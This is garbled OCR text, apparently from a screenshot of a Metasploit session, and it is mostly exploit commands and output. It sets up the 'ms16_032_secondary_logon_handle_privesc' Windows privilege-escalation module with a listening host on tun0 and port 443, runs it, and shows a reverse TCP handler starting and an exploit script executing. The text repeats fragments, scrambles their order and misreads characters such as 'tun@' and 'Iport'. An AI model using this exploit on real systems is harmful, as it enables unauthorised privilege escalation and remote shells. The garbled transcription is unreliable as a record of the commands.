 msf exploit (windows/LocaL/ms16 
lhost tun@ 
msf exploit (windows/LocaL/ms16 
Iport 443 
ms f 
exploit (windows/LocaL/ms16 
032 
032 
032 
secondary_logon 
secondary_logon 
secondary_logon 
handle 
handle 
handle 
_ privesc) 
_ privesc) 
_ privesc) 
> 
> 
> 
set lhost tun@ 
set Iport 443 
run 
Started reverse TCP handler on 
Writing payload file, txt. 
Compressing script contents. 
Compressed size: 3601 
Executing exploit script. . 